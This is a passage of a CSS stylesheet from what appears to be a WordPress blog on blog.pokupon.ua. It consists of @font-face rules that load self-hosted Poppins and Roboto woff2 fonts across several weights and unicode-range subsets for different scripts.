  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
